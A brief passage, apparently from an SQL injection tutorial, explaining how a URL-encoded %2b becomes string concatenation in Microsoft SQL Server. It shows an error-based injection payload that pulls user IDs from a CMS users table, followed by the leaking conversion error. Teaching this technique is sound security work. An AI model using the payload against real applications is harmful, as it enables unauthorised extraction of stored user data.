 Sending %2b to the web application means sending the + character
to the DBMS. The + character serves as string concatenation
command.
</>
9999 OR 1 IN (SELECT TOP 1 CAST(id as varchar)%2bchar(64) FROM
cms..users WHERE id NOT IN ('')); -- -
So, the resulting error is something like
</>
[Microsoft][SQL Server Native Client 10.0][SQL Server]Conversion
failed when converting the varchar value '1@' to data type int.